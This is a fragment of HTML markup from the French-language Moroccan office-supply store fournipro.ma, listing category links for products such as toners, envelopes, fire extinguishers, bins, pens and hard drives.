                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/rubans-pour-etiquettes.html" class="cat-btn cat-btn-466">Rubans pour étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/badges.html" class="cat-btn cat-btn-544">Badges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/bracelets-vinyl.html" class="cat-btn cat-btn-587">Bracelets Vinyl </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/transpalettes.html" class="cat-btn cat-btn-404">Transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-sans-texte.html" class="cat-btn cat-btn-864">Dateurs sans texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-a-encrage-separe.html" class="cat-btn cat-btn-372">Numéroteurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/cordons.html" class="cat-btn cat-btn-375">Cordons </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques/produits-en-boites.html" class="cat-btn cat-btn-447">Produits en boîtes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cd-dvd.html" class="cat-btn cat-btn-333">Enveloppes pour CD/DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/zip-enrouleurs.html" class="cat-btn cat-btn-375">Zip enrouleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cartes-carte-de-visites.html" class="cat-btn cat-btn-333">Enveloppes pour cartes ( cartes de visite – cartes de vœux – Faire part )</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/samsung.html" class="cat-btn cat-btn-299">Samsung</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/rubans.html" class="cat-btn cat-btn-544">Rubans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/accessoires.html" class="cat-btn cat-btn-587">Accessoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/poteaux-d-alignement.html" class="cat-btn cat-btn-587">Poteaux D'alignement</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/brother.html" class="cat-btn cat-btn-299">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/visiophones.html" class="cat-btn cat-btn-587">Visiophones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/accessoires.html" class="cat-btn cat-btn-544">Accessoires </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-classiques.html" class="cat-btn cat-btn-666">Cachets classiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/xerox.html" class="cat-btn cat-btn-299">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-express-en-1-heure.html" class="cat-btn cat-btn-666">Cachets express en 1 heure</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/lexmark.html" class="cat-btn cat-btn-299">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-a-faire-soi-meme.html" class="cat-btn cat-btn-518">Cachets à faire soi même</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/epson.html" class="cat-btn cat-btn-299">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-formules.html" class="cat-btn cat-btn-518">Cachets formules</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/kyocera.html" class="cat-btn cat-btn-299">Kyocera</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toners-compatibles-konica-minolta.html" class="cat-btn cat-btn-299">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/massicots.html" class="cat-btn cat-btn-383">Massicots</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/porte-blocs.html" class="cat-btn cat-btn-543">Porte-blocs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toner-compatible-ricoh.html" class="cat-btn cat-btn-299">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/cisailles.html" class="cat-btn cat-btn-383">Cisailles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets.html" class="cat-btn cat-btn-542">Répertoires et carnets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/voiries.html" class="cat-btn cat-btn-414">Voiries</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/armoires-a-cles.html" class="cat-btn cat-btn-540">Armoires à clés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/mallettes-ignifuges.html" class="cat-btn cat-btn-540">Mallettes ignifuges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-540">Armoires fortes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs.html" class="cat-btn cat-btn-539">Extincteurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/robinet-incendie.html" class="cat-btn cat-btn-539">Robinet incendie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-complets.html" class="cat-btn cat-btn-535">PC Complets</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/boites-d-envoi.html" class="cat-btn cat-btn-534">Boites d'envoi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-interieur.html" class="cat-btn cat-btn-538">Poubelles d’intérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-exterieur.html" class="cat-btn cat-btn-538">Poubelles d’extérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-cendriers.html" class="cat-btn cat-btn-538">Poubelles cendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-sanitaires.html" class="cat-btn cat-btn-538">Poubelles sanitaires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-conteneurs.html" class="cat-btn cat-btn-538">Poubelles conteneurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing.html" class="cat-btn cat-btn-296">Computing</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/unites-centrales.html" class="cat-btn cat-btn-535">Unités centrales</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/etiquettes-d-expedition.html" class="cat-btn cat-btn-534">Etiquettes d'expedition</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/sacs-poubelles.html" class="cat-btn cat-btn-538">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-all-in-one.html" class="cat-btn cat-btn-535">PC All-in-one</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/evolis.html" class="cat-btn cat-btn-295">EVOLIS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-poudre.html" class="cat-btn cat-btn-693">Extincteurs à poudre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/supports-sacs.html" class="cat-btn cat-btn-538">Supports sacs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/boitier-pc-gaming.html" class="cat-btn cat-btn-535">Boîtier PC Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-co2.html" class="cat-btn cat-btn-693">Extincteurs à co2</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-de-tri-selectif.html" class="cat-btn cat-btn-538">Poubelles de Tri sélectif</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/zebra.html" class="cat-btn cat-btn-295">ZEBRA</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/coins-de-lettres.html" class="cat-btn cat-btn-534">Coins de lettres</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/datacard.html" class="cat-btn cat-btn-295">DATACARD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-eau.html" class="cat-btn cat-btn-693">Extincteurs à Eau </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/accessoires-poubelles-fournipro-ma-livraison-en-24h-48h.html" class="cat-btn cat-btn-538">Accessoires poubelles</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/papier-de-serviettage.html" class="cat-btn cat-btn-522">Papier de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/fargo.html" class="cat-btn cat-btn-295">FARGO</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-pc-portable.html" class="cat-btn cat-btn-364">Supports pour PC Portable</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone.html" class="cat-btn cat-btn-296">iPhone</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-calque.html" class="cat-btn cat-btn-211">Papier calque </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage.html" class="cat-btn cat-btn-211">Papier et accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques.html" class="cat-btn cat-btn-874">Relieuses à spirales électriques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/accessoires-de-serviettage.html" class="cat-btn cat-btn-522">Accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/magicard.html" class="cat-btn cat-btn-295">MAGICARD</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-couche.html" class="cat-btn cat-btn-211">Papier couché</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-unite-centrale.html" class="cat-btn cat-btn-364">Supports pour Unité centrale</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/brother.html" class="cat-btn cat-btn-295">BROTHER</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/qualica.html" class="cat-btn cat-btn-295">QUALICA</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-pour-dessin-et-accessoires.html" class="cat-btn cat-btn-211">Papier pour dessin et accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-retroprojection.html" class="cat-btn cat-btn-211">Papier de Rétroprojection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod.html" class="cat-btn cat-btn-296">iPad et iPod</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-millimetre.html" class="cat-btn cat-btn-211">Papier Millimétré</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires.html" class="cat-btn cat-btn-296">Accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-cadeau.html" class="cat-btn cat-btn-211"> Papier cadeau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone-reconditionne.html" class="cat-btn cat-btn-296">Iphone reconditionné </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-soie.html" class="cat-btn cat-btn-211">Papier de soie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod-reconditionnes.html" class="cat-btn cat-btn-296">iPad et iPod Reconditionnés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/support-ephemerides.html" class="cat-btn cat-btn-517">Supports éphémérides </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-rabats.html" class="cat-btn cat-btn-863">Chemises à rabats </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-soufflet.html" class="cat-btn cat-btn-863">Chemises à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-en-polypro.html" class="cat-btn cat-btn-863">Chemises en polypro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-speciales.html" class="cat-btn cat-btn-863">Chemises Spéciales </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/stylos-correcteurs.html" class="cat-btn cat-btn-516">Stylos correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-confort.html" class="cat-btn cat-btn-515">Stylos à bille Confort</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/flacon-correcteur.html" class="cat-btn cat-btn-516">Flacons Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-4-en-1.html" class="cat-btn cat-btn-515">Stylos à bille 4 en 1</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-a-soufflet.html" class="cat-btn cat-btn-514">Pochettes à soufflet</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-bulle.html" class="cat-btn cat-btn-514">Pochettes Bulle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-339">Titreuses et Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-armoir.html" class="cat-btn cat-btn-852">Pour armoir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-tiroir.html" class="cat-btn cat-btn-851">Pour tiroir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/rubans-pour-titreuses.html" class="cat-btn cat-btn-339">Rubans pour Titreuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-troir.html" class="cat-btn cat-btn-852">Pour Troir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-armoire.html" class="cat-btn cat-btn-851">Pour armoire</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-plates.html" class="cat-btn cat-btn-449">Eaux plates</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agrafes.html" class="cat-btn cat-btn-503">Agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-gazeuses.html" class="cat-btn cat-btn-449">Eaux gazeuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/jus-et-sodas.html" class="cat-btn cat-btn-449">Jus et sodas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/arraches-agrafes.html" class="cat-btn cat-btn-503">Arraches-agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/sirops.html" class="cat-btn cat-btn-449">Sirops</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/brosses-et-marqueurs-pour-tableaux.html" class="cat-btn cat-btn-759">Brosses et marqueurs pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/energisants.html" class="cat-btn cat-btn-449">Energisants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/nettoyant-pour-tableaux.html" class="cat-btn cat-btn-759">Nettoyant pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/bieres-sans-alcool.html" class="cat-btn cat-btn-449">Bières sans alcool</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-nombre-de-personnes.html" class="cat-btn cat-btn-417">Par Nombre de personnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/portes-mines.html" class="cat-btn cat-btn-344">Portes mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-plume.html" class="cat-btn cat-btn-481">Stylos plume et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-rouleaux.html" class="cat-btn cat-btn-381">Plastifieuses à rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/papier-pour-chevalet.html" class="cat-btn cat-btn-759">Papier pour chevalet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/papier-listing.html" class="cat-btn cat-btn-478">Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-baton.html" class="cat-btn cat-btn-747">En bâton</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-fax.html" class="cat-btn cat-btn-822">Rouleaux pour Fax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-individuelles.html" class="cat-btn cat-btn-362">Pochettes individuelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes.html" class="cat-btn cat-btn-358">Disques durs externes standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multimedia.html" class="cat-btn cat-btn-477">Étiquettes adhésives Multimédia</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/couleur.html" class="cat-btn cat-btn-351">Couleur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/torches.html" class="cat-btn cat-btn-706">Torches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-antichocs.html" class="cat-btn cat-btn-358">Disques durs externes SSD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-reseaux.html" class="cat-btn cat-btn-358">Serveurs NAS</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes-ssd.html" class="cat-btn cat-btn-358">Disques durs Internes SSD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/chargeurs-de-piles.html" class="cat-btn cat-btn-706">Chargeurs de piles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-metier.html" class="cat-btn cat-btn-417">Par métier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/recharges-mines.html" class="cat-btn cat-btn-344">Recharges Mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-arts-graphiques.html" class="cat-btn cat-btn-481">Stylos Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-pochettes.html" class="cat-btn cat-btn-381">Plastifieuses à pochettes</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/pc-portables.html" class="cat-btn cat-btn-250">PC Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-tube.html" class="cat-btn cat-btn-747">En tube </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-grande-capacite.html" class="cat-btn cat-btn-362">Pochettes Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes.html" class="cat-btn cat-btn-358">Disques durs internes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/supports-pour-tableau.html" class="cat-btn cat-btn-759">Supports pour tableau</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-rechargeables.html" class="cat-btn cat-btn-706">Piles rechargeables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-risque.html" class="cat-btn cat-btn-417">Par Risque</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-tendance.html" class="cat-btn cat-btn-481">Stylos Tendance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/rouleaux-et-pochettes-de-plastification.html" class="cat-btn cat-btn-381">Rouleaux et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux.html" class="cat-btn cat-btn-478">Bobines et rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/tiroirs-multimedia.html" class="cat-btn cat-btn-362">Tiroirs Multimédia</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-caisses-enregistreuses.html" class="cat-btn cat-btn-822">Bobines caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/consommable.html" class="cat-btn cat-btn-250">Consommable</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-spray.html" class="cat-btn cat-btn-747">En Spray</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-transparentes.html" class="cat-btn cat-btn-477">Étiquettes adhésives transparentes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/accessoires-disques-durs.html" class="cat-btn cat-btn-358">Accessoires Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-lithium.html" class="cat-btn cat-btn-706">Piles Lithium</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-digitaux.html" class="cat-btn cat-btn-481">Stylos digitaux</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-pour-calculatrices.html" class="cat-btn cat-btn-822">Bobines pour calculatrices</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/mouilleurs.html" class="cat-btn cat-btn-747">Mouilleurs </a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/imprimantes.html" class="cat-btn cat-btn-250">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-couleurs.html" class="cat-btn cat-btn-477">Etiquettes adhesives couleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-americaines.html" class="cat-btn cat-btn-477">Etiquettes americaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-longue-duree.html" class="cat-btn cat-btn-706">Piles longue durée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-pour-gauchers.html" class="cat-btn cat-btn-481">Stylos pour gauchers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-pistolet.html" class="cat-btn cat-btn-747">En Pistolet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-papier-thermique.html" class="cat-btn cat-btn-822">Bobines Papier thermique</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/sauvegarde.html" class="cat-btn cat-btn-250">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-high-energy.html" class="cat-btn cat-btn-706">Piles High energy</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-traceur.html" class="cat-btn cat-btn-822">Rouleaux Traceur</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/accessoires.html" class="cat-btn cat-btn-250">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-comptoir.html" class="cat-btn cat-btn-481">Stylos comptoir</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-de-signalisation.html" class="cat-btn cat-btn-477">Etiquettes de signalisation</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-telex.html" class="cat-btn cat-btn-822">Rouleaux pour Telex</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/logiciels.html" class="cat-btn cat-btn-250">Logiciels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-papier.html" class="cat-btn cat-btn-400">Distributeurs de papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/journalier.html" class="cat-btn cat-btn-450">Journalier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-avec-fil.html" class="cat-btn cat-btn-354">Claviers avec fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-de-table.html" class="cat-btn cat-btn-709">Ventilateurs de table</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/trolley-pour-portable.html" class="cat-btn cat-btn-370">Trolleys pour portable</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-rondes.html" class="cat-btn cat-btn-477">Étiquettes adhésives rondes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registre-pot.html" class="cat-btn cat-btn-454">Registres Pot</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-signatures.html" class="cat-btn cat-btn-800">Parapheurs Signatures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-avec-fil.html" class="cat-btn cat-btn-684">Souris avec fil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/smartphones-et-tablettes.html" class="cat-btn cat-btn-250">Smartphones et Tablettes</a>
